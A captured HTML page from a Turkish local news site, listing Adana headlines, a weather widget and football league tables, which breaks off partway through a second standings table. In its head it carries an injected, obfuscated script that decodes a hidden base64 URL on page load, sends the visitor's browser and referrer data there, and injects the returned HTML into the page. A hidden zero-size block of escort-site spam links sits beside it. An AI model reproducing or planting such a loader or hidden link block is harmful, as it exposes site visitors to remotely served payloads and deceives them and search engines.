

--- FILE ---
content_type: text/html
request_url: https://adanahabermerkezi.net/gazete-mansetleri/ankara
body_size: 11294
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - Haber Sitesi Yazılımları - Haber Scripti</title>
<meta name="content-language" content="tr"/>
<base href="https://adanahabermerkezi.net"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://adanahabermerkezi.net/gazete-mansetleri/ankara" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://adanahabermerkezi.net/images/genel/BayrakZ1Z-ZKopyaZkopyalaZkopyala.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://adanahabermerkezi.net" />
<meta name="copyright" content="https://adanahabermerkezi.net" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://adanahabermerkezi.net/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://adanahabermerkezi.net/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0061");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://adanahabermerkezi.net/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 








<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://adanahabermerkezi.net/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://adanahabermerkezi.net" title="ANASAYFA"><img src="https://adanahabermerkezi.net/images/genel/LogomZ-ZKopyala.jpg" alt="Adana Haber Merkezi" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="https://adanahabermerkezi.net/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/SoniZ-ZKopya.jpg"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/2026-yili-1-il-koordinasyon-kurulu-gerceklestirildi/903/" title="2026 Yılı 1. İl Koordinasyon Kurulu Gerçekleştirildi">2026 Yılı 1. İl Koordinasyon Kurulu Gerçekleştirildi</a></div>
  <div class="haber"><a href="/2026-yili-1-il-koordinasyon-kurulu-gerceklestirildi/903/" title="2026 Yılı 1. İl Koordinasyon Kurulu Gerçekleştirildi"><img src="/images/haberler/t_2026-yili-1-il-koordinasyon-kurulu-gerceklestirildi.jpg" width="100" class="img-rounded" height="60" alt="2026 Yılı 1. İl Koordinasyon Kurulu Gerçekleştirildi"/>VALİ MUSTAFA YAVUZ, “HEP BİRLİKTE ÇALIŞACAĞIZ”</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ak-parti-adana-il-danisma-meclisi-toplantisi/905/" title="AK Parti Adana İl Danışma Meclisi Toplantısı">AK Parti Adana İl Danışma Meclisi Toplantısı</a></div>
  <div class="haber"><a href="/ak-parti-adana-il-danisma-meclisi-toplantisi/905/" title="AK Parti Adana İl Danışma Meclisi Toplantısı"><img src="/images/haberler/t_ak-parti-adana-il-danisma-meclisi-toplantisi.jpg" width="100" class="img-rounded" height="60" alt="AK Parti Adana İl Danışma Meclisi Toplantısı"/>YOĞUN KATILIM</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/on-binlerce-adanali-zeydan-karalar-icin-tek-yurek-oldu/904/" title="On Binlerce Adanalı Zeydan Karalar İçin Tek Yürek Oldu">On Binlerce Adanalı Zeydan Karalar İçin Tek Yürek Oldu</a></div>
  <div class="haber"><a href="/on-binlerce-adanali-zeydan-karalar-icin-tek-yurek-oldu/904/" title="On Binlerce Adanalı Zeydan Karalar İçin Tek Yürek Oldu"><img src="/images/haberler/t_on-binlerce-adanali-zeydan-karalar-icin-tek-yurek-oldu.jpg" width="100" class="img-rounded" height="60" alt="On Binlerce Adanalı Zeydan Karalar İçin Tek Yürek Oldu"/>ADALET GECİKMESİN</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/dr-mehmet-tatar-in-listesi-guvenoyu-aldi/894/" title="Dr. Mehmet Tatar’ın Listesi Güvenoyu Aldı">Dr. Mehmet Tatar’ın Listesi Güvenoyu Aldı</a></div>
   <div class="haber"><a href="/dr-mehmet-tatar-in-listesi-guvenoyu-aldi/894/" title="Dr. Mehmet Tatar’ın Listesi Güvenoyu Aldı"><img src="/images/haberler/t_dr-mehmet-tatar-in-listesi-guvenoyu-aldi_1.jpg" width="100" class="img-rounded" height="60" alt="Dr. Mehmet Tatar’ın Listesi Güvenoyu Aldı"/>DR. MEHMET TATAR VE YÖNETİMİ</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/adamob-gercek-adalet-bekliyoruz/884/" title="ADAMOB, “Gerçek adalet bekliyoruz”">ADAMOB, “Gerçek adalet bekliyoruz”</a></div>
   <div class="haber"><a href="/adamob-gercek-adalet-bekliyoruz/884/" title="ADAMOB, “Gerçek adalet bekliyoruz”"><img src="/images/haberler/t_adamob-gercek-adalet-bekliyoruz.jpg" width="100" class="img-rounded" height="60" alt="ADAMOB, “Gerçek adalet bekliyoruz”"/>TOPLUMDA HAKLI VE DERİN ADALET TALEBİ VAR</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hekimler-2026-dan-umutlu/876/" title="Hekimler 2026’dan Umutlu">Hekimler 2026’dan Umutlu</a></div>
   <div class="haber"><a href="/hekimler-2026-dan-umutlu/876/" title="Hekimler 2026’dan Umutlu"><img src="/images/haberler/t_hekimler-2026-dan-umutlu.jpg" width="100" class="img-rounded" height="60" alt="Hekimler 2026’dan Umutlu"/>HEKİMLERİN ‘YENİ YILA MERHABA’ GECESİ</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ali-demircali-gazetecilerle-kahvaltida-bulustu/889/" title="Ali Demirçalı Gazetecilerle Kahvaltıda Buluştu">Ali Demirçalı Gazetecilerle Kahvaltıda Buluştu</a></div>
   <div class="haber"><a href="/ali-demircali-gazetecilerle-kahvaltida-bulustu/889/" title="Ali Demirçalı Gazetecilerle Kahvaltıda Buluştu"><img src="/images/haberler/t_ali-demircali-gazetecilerle-kahvaltida-bulustu_1.jpg" width="100" class="img-rounded" height="60" alt="Ali Demirçalı Gazetecilerle Kahvaltıda Buluştu"/>DEMİRÇALI, “GAZETECİLER HER TÜRLÜ TAKDİRİ HAK EDİYOR”</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/vali-kosger-adanalilarla-vedalasti/899/" title="Vali Köşger Adanalılarla Vedalaştı">Vali Köşger Adanalılarla Vedalaştı</a></div>
   <div class="haber"><a href="/vali-kosger-adanalilarla-vedalasti/899/" title="Vali Köşger Adanalılarla Vedalaştı"><img src="/images/haberler/t_vali-kosger-adanalilarla-vedalasti.jpg" width="100" class="img-rounded" height="60" alt="Vali Köşger Adanalılarla Vedalaştı"/>BİLGİÇ, “ADANA HİZMET EDENİ UNUTMAZ”</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/seyhan-belediyesinden-basin-emekcilerine-10-ocak-bulusmasi/897/" title="Seyhan Belediyesinden Basın Emekçilerine 10 Ocak Buluşması">Seyhan Belediyesinden Basın Emekçilerine 10 Ocak Buluşması..</a></div>
   <div class="haber"><a href="/seyhan-belediyesinden-basin-emekcilerine-10-ocak-bulusmasi/897/" title="Seyhan Belediyesinden Basın Emekçilerine 10 Ocak Buluşması"><img src="/images/haberler/t_seyhan-belediyesinden-basin-emekcilerine-10-ocak-bulusmasi_1.jpg" width="100" class="img-rounded" height="60" alt="Seyhan Belediyesinden Basın Emekçilerine 10 Ocak Buluşması"/>AKKAN, “KENTİN GÖZÜ, KULAĞI, VİCDANISINIZ”</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     

           <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-cloud"></i> HAVA DURUMU </div>
        </div>
		
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.havabg {
	width:304px;
	margin-left:-1px;

	background: #438599 url('images/hava.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#havasonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc div {
	margin-top:10px;
	}
	#havasonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#havasonuc table td:last-child,
	#havasonuc table th:last-child {
	padding-right: 4px;
	}
	#hava {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#hava option {
	color:#000;
	background:#fff;
	}
	#havasonuc tr:last-child td,
	#havasonuc tr:last-child th {
	padding:5px;
	}
	</style>

<div class="cerceve-anket havabg">

   <script type="text/javascript">
function hava_durumu() {
	var il = $("#hava").val();
	$.ajax({
		url: 'hava.php',
		data:'neresi='+il,
		type:'GET',
		success: function(sonuc){ $("div#havasonuc").html(sonuc);}
	});
}
	
		

</script>

		
 <select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
<option value="TUXX0061" selected="selected">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 			                </select>
							
							
							
							

<div id="havasonuc" style="padding-bottom:10px;"></div>
<div class="temizle"></div>
              
</div>
            
         <div class="anket" style="margin-top:5px;">
          <div class="baslik">  PUAN DURUMU </div>
        </div>
		<style>
html, body, td {font-family: Tahoma;font-size: 9pt;}

.puansakla{display:none;}
.puangoster{display:block;}


	.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.puanbg {

	width:304px;
	margin-left:-1px;
	background: rgb(19, 87, 34);
	background-repeat: no-repeat;
	background-position: right;

	}
	#puansonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc div {
	margin-top:10px;
	}
	#puansonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#puansonuc table td:last-child,
	#puansonuc table th:last-child {
	padding-right: 3px;
	}
	#puanfiksturid {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#puanfiksturid option {
	color:#000;
	background:#fff;
	}
	#puansonuc tr:last-child td,
	#puansonuc tr:last-child th {
	padding:3px;
	}
	#puansonuc tr:nth-child(even) {
    background-color: rgb(16, 72, 28);
}
#puansonuc thead {
  background: #333;
}

</style>
<script>
function puanfikstur(id){
	var deger = $("#puanfiksturid").val();
	$(".scoreboard").removeClass("puangoster").addClass("puansakla");
	if(deger==1){
		$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==2){
		$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==3){
		$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==4){
		$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==5){
		$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==6){
		$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==7){
		$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==8){
		$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
	}
}
</script>

<div class="cerceve-anket puanbg">

<select name="puanfikstur" class="styledselect_form_4" onchange="puanfikstur()" id="puanfiksturid">
<option value="1">Spor Toto Süper Lig</option>
<option value="2">Spor Toto Süper Lig Fikstür</option>
<option value="3">TFF 1. Lig</option>
<option value="4">TFF 1. Lig Fikstür</option>
<option value="5">TFF 2. Lig</option>
<option value="6">TFF 2. Lig Fikstür</option>
<option value="7">TFF 3. Lig</option>
<option value="8">TFF 3. Lig Fikstür</option>
</select>


<div id="puansonuc">
<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>18</td>
			<td>2</td>
			<td>7</td>
			<td>9</td>
			<td>16</td>
			<td>34</td>
			<td class="point">15</td>
			<td>-18</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
